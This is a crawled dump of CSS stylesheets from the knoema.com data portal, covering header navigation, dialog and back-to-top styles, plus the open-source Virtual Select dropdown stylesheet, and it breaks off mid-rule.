li{position:relative;list-style:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu .nav-right-menu{display:flex;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu .menu-access{height:100%}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list{height:100%;width:66%;display:inline-flex;align-items:center;padding:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list:not(.access){justify-content:flex-end}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{padding-bottom:0;height:100%}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{margin-left:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>a{height:21px;padding:4px 10px;margin-top:-4px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li:hover .menu__link{color:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>.menu__link{margin:0 auto;padding:12px 23px;font-weight:500;font-family:"Poppins","Open Sans",Sans serif;font-size:14px;text-align:center;border-radius:7px;background-color:#b2bad6;transition:color 0.3s,background-color 0.3s,border 0.3s;border:1px solid #b2bad6;color:#fff;text-transform:unset;height:5.6vh;max-height:50px;box-sizing:border-box;display:inline-flex;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>.menu__link:hover{background-color:#fff;color:#b2bad6;border-color:rgba(178,186,214,0.2)}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{left:auto}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{right:auto}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{left:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li{padding-bottom:0;cursor:pointer;height:100%;display:flex;justify-content:center;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li:hover .menu__link{color:#627ec2}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li:hover .sub-menu__list{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li>.menu__link{color:#000;font-family:"Open Sans",'PT Sans',sans-serif;font-size:16px;font-weight:300;padding:0 25px;margin:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{z-index:1001;display:none;min-width:100px;position:absolute;top:8vh;padding:10px 20px;opacity:0.96;border-radius:2px;-webkit-backdrop-filter:blur(20.2px);backdrop-filter:blur(20.2px);box-shadow:0 4px 4px 0 rgba(0,0,0,0.1);background-color:#fff}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{left:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list>li{cursor:pointer}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list>li:hover .sub-menu__link{color:#627ec2}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__link{font-size:14px;font-weight:300;font-family:"Open Sans",'PT Sans',sans-serif;color:#222240;display:inline-block;padding:10px 0px;margin:0px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang{padding:0;position:relative;display:flex;justify-content:center;align-items:center;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang.hidden{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang.expanded{background:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .img{background:none;display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img{height:36px;width:36px;line-height:36px;font-size:23px;text-align:center;font-weight:300;display:block;margin:0;color:#6080c0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img:before{content:"\2904";font-family:"knoema-ico"}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img:hover{color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .current{font-size:9pt;margin-right:0;color:#222240;text-transform:capitalize;display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .arrow{display:none;width:0;height:0;border:0 solid transparent;border-left-width:5px;border-right-width:5px;border-top:5px solid #919191;top:-9px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .arrow{right:2px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags{position:relative}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags a{font-size:10pt}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul{background-color:#fff;left:-42px;margin-top:16px;border-radius:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul{right:-42px;left:auto}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li:hover{background-color:#f7f7f7}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li:hover a{color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li a{color:#6080c0;text-decoration:none;font-family:'PT Sans',sans-serif;outline:none}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.expanded ul{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{display:flex;justify-content:center;align-items:center}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{margin-left:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{display:none;font-size:16px;color:#fff;padding:5px 10px;font-weight:bold;border-radius:2px}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{margin-right:5px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{margin-left:5px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.with-demo-request #signup{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.with-demo-request .demo-request{display:inline}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #signup{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #login{display:none}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{float:left;border-left:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a{font:bold 16px 'PT Sans',sans-serif;text-decoration:none;color:#6080c0;outline:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#username{height:40px;width:40px;line-height:40px;text-align:center;font-family:'PT Sans',sans-serif;font-size:13px;font-weight:normal;color:#fff;background-color:#81c45b;border-radius:20px;text-transform:uppercase;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position:-137px 14px;background-repeat:no-repeat;width:20px;height:50px;margin-left:0;margin-right:5px;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img.new-items{background-position-x:-255px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{margin-left:5px;margin-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#login{margin:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#signup{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications{position:absolute;right:-3px;top:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications{right:auto;left:-3px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications a{display:none;width:24px;vertical-align:top;margin-left:0;margin-right:5px;height:50px;background-position:center}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications a{margin-left:5px;margin-right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications span{display:block;width:18px;height:18px;background:#f31f1f;border-radius:9px;color:#fff;font:normal 9px 'PT Sans',sans-serif;text-align:center;line-height:18px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg{display:none;position:absolute;z-index:10;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);min-width:240px;right:0px;top:50px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg{left:0px;right:auto}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{display:flex;font-size:14px;color:#6080c0;text-decoration:none;text-align:left;padding:8px 15px;line-height:normal}.ie9 body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a:hover{background-color:#f7f7f7;color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a.top-item{border-bottom:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a.bottom-item{border-top:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro{display:flex;justify-content:space-between;width:calc(100% - 33px)}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{content:'';width:19px;height:12px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v2/dsbrowser/v3/label-pro.png");margin-top:4px;margin-left:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{background-image:url("/Img/v2/dsbrowser/v3/label-pro-x2.png");background-size:cover}}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{margin-left:0;margin-right:15px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:11px;display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:center;width:22px;height:22px}.ie9 body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:6px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:11px;margin-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon.ie9{margin-left:6px;margin-right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro-x2.png");background-size:18px 18px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base-x2.png");background-size:18px 18px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash-x2.png?v=1");background-size:18px 15px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres-x2.png?v=1");background-size:21px 15px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload-x2.png?v=1");background-size:17px 19px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual-x2.png?v=1");background-size:15px 17px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#logout{padding-left:48px;padding-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#logout{padding-left:0;padding-right:48px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.expanded{background-color:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.expanded .user-info-dlg{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .ui-button__accent{text-transform:none;height:inherit;color:#fff;border-radius:2px;background-color:#2050be}html:not([dir='rtl']) body:not(.community) div#site-holder.with-sidebar-left div#site-header .logo{margin-left:40px}html[dir='rtl'] body:not(.community) div#site-holder.with-sidebar-left div#site-header .logo{margin-right:40px}@media all and (max-width:1064px){body:not(.community) div#site-header .wrapper.v8{min-width:964px}}.sidebar .dialog#codesnippet-dialog{height:calc(100% - 10px)}.sidebar .dialog#codesnippet-dialog .snowflake-card{width:100%;height:auto;min-height:277px}.sidebar .dialog#codesnippet-dialog .query-column{width:100%;height:150px}#codesnippet-dialog .snowflake-card{margin-bottom:20px}#codesnippet-dialog .snowflake-card p{font-size:14px}#codesnippet-dialog .snippet-text{background-color:#f0f0ec;border:1px solid #2050be;border-radius:2px;font-size:13px;font-family:'PT Sans',sans-serif;padding:10px 5px;box-sizing:border-box;resize:none;max-width:100%}#codesnippet-dialog .hidden{display:none}#codesnippet-dialog .cs-control{margin-top:10px;overflow:hidden}#codesnippet-dialog .cs-control.disabled{opacity:0.5;cursor:default}#codesnippet-dialog #cs-direction{display:flex;font-size:14px}#codesnippet-dialog #cs-direction.hidden{display:none}html:not([dir='rtl']) #codesnippet-dialog .cs-direction-title{margin-right:5px}html[dir='rtl'] #codesnippet-dialog .cs-direction-title{margin-left:5px}#codesnippet-dialog .cs-control-dir-inp{margin-left:5px;margin-right:5px;width:12px}#codesnippet-dialog .cs-direction-ctrl{display:flex;align-items:center}#export,#copy-snippet,#open-excel,#cancel-snippet{border-radius:2px;font-size:14px;margin:18px 0;text-transform:uppercase;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);font-weight:bold}#copy-snippet{display:none}#open-excel,#cancel-snippet{color:#2050be;background-color:transparent;border:none;text-transform:none;font-weight:normal;box-shadow:none}#open-excel:hover,#cancel-snippet:hover{background-color:transparent}#open-excel{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less
body_size: 288
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}span#back-to-top{cursor:pointer;display:none;position:fixed;opacity:0;height:48px;width:48px;background-image:url("/img/v2/atlas/ico-top.png");background-position:center;background-repeat:no-repeat;background-color:#fff \9;z-index:10}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){span#back-to-top{background-image:url("/img/v2/atlas/ico-top-x2.png");background-size:cover}}span#back-to-top:hover{opacity:1 !important}span#back-to-top.visible{display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css
body_size: 2646
content:
/*!
 * Virtual Select v1.0.29
 * https://sa-si-dev.github.io/virtual-select
 * Licensed under MIT (https://github.com/sa-si-dev/virtual-select/blob/master/LICENSE)
 */
@-webkit-keyframes vscomp-animation-spin
{
	to
	{
		transform: rotateZ(360deg)
	}
}

@keyframes vscomp-animation-spin
{
	to
	{
		transform: rotateZ(360deg)
	}
}

.vscomp-popup-active
{
	overflow: hidden !important
}

.vscomp-ele
{
	display: inline-block;
	max-width: 250px;
	width: 100%
}

.vscomp-wrapper
{
	color: #333;
	display: inline-flex;
	flex-wrap: wrap;
	font-family: sans-serif;
	font-size: 14px;
	position: relative;
	text-align: left;
	width: 100%
}

	.vscomp-wrapper *, .vscomp-wrapper *::before, .vscomp-wrapper *::after
	{
		box-sizing: border-box
	}

	.vscomp-wrapper:focus
	{
		outline: none
	}

.vscomp-dropbox-wrapper
{
	left: 0;
	position: absolute;
	top: 0
}

.vscomp-toggle-button
{
	align-items: center;
	background-color: #fff;
	border: 1px solid #ddd;
	cursor: pointer;
	display: flex;
	padding: 7px 30px 7px 10px;
	position: relative;
	width: 100%;
	min-width: 190px;
	max-width: 190px
}

.vscomp-value
{
	height: 20px;
	line-height: 20px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.vscomp-arrow
{
	align-items: center;
	display: flex;
	height: 100%;
	justify-content: center;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px
}

	.vscomp-arrow::after
	{
		transform: rotate(45deg);
		border: 1px solid transparent;
		border-bottom-color: #111;
		border-right-color: #111;
		content: "";
		height: 8px;
		margin-top: -6px;
		width: 8px
	}

.vscomp-clear-icon
{
	height: 12px;
	position: relative;
	width: 12px
}

	.vscomp-clear-icon::before, .vscomp-clear-icon::after
	{
		background-color: #999;
		content: "";
		height: 12px;
		left: 5px;
		position: absolute;
		top: 0;
		width: 2px
	}

	.vscomp-clear-icon::before
	{
		transform: rotate(45deg)
	}

	.vscomp-clear-icon::after
	{
		transform: rotate(-45deg)
	}

	.vscomp-clear-icon:hover::before, .vscomp-clear-icon:hover::after
	{
		background: #333
	}

.vscomp-clear-button
{
	align-items: center;
	border-radius: 50%;
	display: none;
	height: 24px;
	justify-content: center;
	margin-top: -12px;
	position: absolute;
	right: 30px;
	top: 50%;
	width: 24px
}

	.vscomp-clear-button:hover
	{
		background: #ccc
	}

		.vscomp-clear-button:hover .vscomp-clear-icon::before, .vscomp-clear-button:hover .vscomp-clear-icon::after
		{
			background-color: #333
		}

.vscomp-dropbox-close-button
{
	align-items: center;
	background-color: #fff;
	border-radius: 50%;
	bottom: -48px;
	cursor: pointer;
	display: none;
	height: 40px;
	justify-content: center;
	left: 50%;
	margin-left: -20px;
	position: absolute;
	width: 40px
}

.vscomp-value-tag.more-value-count
{
	white-space: nowrap
}

.vscomp-dropbox-container
{
	width: 100%;
	z-index: 2
}

.vscomp-dropbox
{
	background-color: #fff;
	width: 100%
}

.vscomp-options-container
{
	max-height: 210px;
	overflow: auto;
	position: relative
}

.vscomp-options-bottom-freezer
{
	bottom: 0;
	height: 2px;
	left: 0;
	position: absolute;
	right: 0
}

.vscomp-option
{
	align-items: center;
	cursor: pointer;
	display: flex;
	flex-wrap: wrap;
	height: 40px;
	padding: 0 15px;
	position: relative
}

	.vscomp-option.selected
	{
		background-color: #eee
	}

	.vscomp-option.focused
	{
		background-color: #ccc
	}

	.vscomp-option.disabled
	{
		cursor: default;
		opacity: .5
	}

	.vscomp-option.group-title .vscomp-option-text
	{
		cursor: default;
		opacity: .6
	}

	.vscomp-option.group-title.selected
	{
		background-color: transparent
	}

	.vscomp-option.group-option
	{
		padding-left: 30px
	}

.vscomp-new-option-icon
{
	height: 30px;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px
}

	.vscomp-new-option-icon::before
	{
		border: 15px solid #512da8;
		border-bottom-color: transparent;
		border-left-color: transparent;
		content: "";
		position: absolute;
		right: 0;
		top: 0
	}

	.vscomp-new-option-icon::after
	{
		align-items: center;
		color: #fff;
		content: "+";
		display: flex;
		font-size: 18px;
		height: 15px;
		justify-content: center;
		position: absolute;
		right: 1px;
		top: 0;
		width: 15px
	}

.vscomp-option-text
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}

.vscomp-option-description
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #666;
	font-size: 13px;
	line-height: 15px;
	width: 100%
}

.vscomp-search-container
{
	align-items: center;
	border-bottom: 1px solid #ddd;
	display: flex;
	height: 40px;
	padding: 0 5px 0 15px;
	position: relative
}

.vscomp-search-input
{
	background-color: transparent;
	border: 0;
	color: inherit;
	font-size: 15px;
	height: 38px;
	padding: 10px 0;
	width: calc(100% - 30px)
}

	.vscomp-search-input:focus
	{
		outline: none
	}

.vscomp-search-clear
{
	align-items: center;
	color: #999;
	cursor: pointer;
	display: flex;
	font-size: 25px;
	height: 30px;
	justify-content: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	visibility: hidden;
	width: 30px
}

	.vscomp-search-clear:hover
	{
		color: inherit
	}

.vscomp-part-loaded
{
	align-items: center;
	display: none;
	background-color: #ffffd8;
	justify-content: center;
	padding: 10px 7px
}

	.vscomp-part-loaded.on
	{
		display: flex
	}

.vscomp-no-options, .vscomp-no-search-results
{
	align-items: center;
	display: none;
	justify-content: center;
	padding: 20px 10px
}

.vscomp-options-loader
{
	display: none;
	padding: 20px 0;
	text-align: center
}

	.vscomp-options-loader::before
	{
		-webkit-animation: vscomp-animation-spin .8s infinite linear;
		animation: vscomp-animation-spin .8s infinite linear;
		background-color: #fff;
		border-radius: 50%;
		box-shadow: -4px -5px 3px -3px rgba(0,0,0,.3);
		content: "";
		display: inline-block;
		height: 40px;
		opacity: .7;
		width: 40px
	}

.vscomp-ele[disabled]
{
	cursor: not-allowed;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

	.vscomp-ele[disabled] .vscomp-wrapper
	{
		opacity: .7;
		pointer-events: none
	}

.vscomp-wrapper .checkbox-icon
{
	display: inline-flex;
	height: 15px;
	margin-right: 10px;
	position: relative;
	width: 15px
}

	.vscomp-wrapper .checkbox-icon::after
	{
		transition-duration: .2s;
		border: 2px solid #888;
		content: "";
		display: inline-block;
		height: 100%;
		width: 100%
	}

	.vscomp-wrapper .checkbox-icon.checked::after
	{
		transform: rotate(45deg) translate(1px, -4px);
		border-color: #512da8;
		border-left-color: transparent;
		border-top-color: transparent;
		width: 50%
	}

.vscomp-wrapper.show-as-popup .vscomp-dropbox-container
{
	align-items: center;
	background-color: rgba(0,0,0,.5);
	display: flex;
	height: 100vh;
	justify-content: center;
	left: 0;
	opacity: 1;
	overflow: auto;
	padding: 0 10px;
	position: fixed;
	top: 0;
	width: 100vw
}

.vscomp-wrapper.show-as-popup .vscomp-dropbox
{
	margin-top: -24px;
	max-height: calc(80% - 48px);
	max-width: 500px;
	position: relative;
	width: 80%
}

.vscomp-wrapper.show-as-popup .vscomp-dropbox-close-button
{
	display: flex
}

.vscomp-wrapper.popup-position-left .vscomp-dropbox-container
{
	justify-content: flex-start
}

.vscomp-wrapper.popup-position-right .vscomp-dropbox-container
{
	justify-content: flex-end
}

.vscomp-wrapper.has-select-all .vscomp-toggle-all-button
{
	align-items: center;
	cursor: pointer;
	display: flex
}

.vscomp-wrapper.has-select-all .vscomp-search-input, .vscomp-wrapper.has-select-all .vscomp-toggle-all-label
{
	width: calc(100% - 55px)
}

.vscomp-wrapper.has-select-all .vscomp-toggle-all-label
{
	display: none
}

.vscomp-wrapper:not(.has-search-input) .vscomp-toggle-all-button
{
	width: 100%
}

.vscomp-wrapper:not(.has-search-input) .vscomp-toggle-all-label
{
	display: inline-block
}

.vscomp-wrapper.multiple .vscomp-option .vscomp-option-text
{
	width: calc(100% - 25px)
}

.vscomp-wrapper.multiple .vscomp-option .vscomp-option-description
{
	padding-left: 25px
}

.vscomp-wrapper.multiple .vscomp-option.selected .checkbox-icon::after
{
	transform: rotate(45deg) translate(1px, -4px);
	border-color: #512da8;
	border-left-color: transparent;
	border-top-color: transparent;
	width: 50%
}

.vscomp-wrapper.focused .vscomp-toggle-button, .vscomp-wrapper:focus .vscomp-toggle-button
{
	box-shadow: 0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2)
}

.vscomp-wrapper.closed .vscomp-dropbox-container, .vscomp-wrapper.closed.vscomp-dropbox-wrapper
{
	display: none
}

.vscomp-wrapper:not(.has-value) .vscomp-value
{
	opacity: .5
}

.vscomp-wrapper.has-clear-button.has-value .vscomp-clear-button
{
	display: flex
}

.vscomp-wrapper.has-clear-button .vscomp-toggle-button
{
	padding-right: 54px
}

.vscomp-wrapper.has-no-options .vscomp-options-container, .vscomp-wrapper.has-no-search-results .vscomp-options-container
{
	display: none
}

.vscomp-wrapper.has-no-options .vscomp-no-options
{
	display: flex
}

.vscomp-wrapper.has-no-search-results .vscomp-no-search-results
{
	display: flex
}

.vscomp-wrapper.has-search-value .vscomp-search-clear
{
	visibility: visible
}

.vscomp-wrapper.has-no-options .vscomp-toggle-all-button
{
	opacity: .5;
	pointer-events: none
}

.vscomp-wrapper.keep-always-open .vscomp-toggle-button
{
	padding-right: 24px
}

.vscomp-wrapper.keep-always-open .vscomp-clear-button
{
	right: 5px
}

.vscomp-wrapper.keep-always-open .vscomp-arrow
{
	display: none
}

.vscomp-wrapper.keep-always-open .vscomp-dropbox-container
{
	position: relative;
	z-index: 1
}

.vscomp-wrapper.keep-always-open .vscomp-dropbox
{
	transition-duration: 0s;
	border: 1px solid #ddd;
	box-shadow: none
}

.vscomp-wrapper.keep-always-open.focused, .vscomp-wrapper.keep-always-open:focus, .vscomp-wrapper.keep-always-open:hover
{
	box-shadow: 0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2)
}

.vscomp-wrapper.server-searching .vscomp-options-list
{
	display: none
}

.vscomp-wrapper.server-searching .vscomp-options-loader
{
	display: block
}

.vscomp-wrapper.has-error .vscomp-toggle-button
{
	border-color: #b00020
}

.vscomp-wrapper.show-value-as-tags .vscomp-toggle-button
{
	padding: 4px 22px 0 10px
}

.vscomp-wrapper.show-value-as-tags .vscomp-value
{
	display: flex;
	flex-wrap: wrap;
	height: auto;
	min-height: 28px;
	overflow: auto;
	text-overflow: unset;
	white-space: normal
}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	align-items: center;
	border: 1px solid #ddd;
	border-radius: 20px;
	display: inline-flex;
	font-size: 12px;
	line-height: 16px;
	margin: 0 4px 4px 0;
	max-width: 100%;
	padding: 2px 3px 2px 8px
}

	.vscomp-wrapper.show-value-as-tags .vscomp-value-tag.more-value-count
	{
		padding-right: 8px
	}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-content
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: calc(100% - 20px)
}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-clear-button
{
	align-items: center;
	display: flex;
	height: 20px;
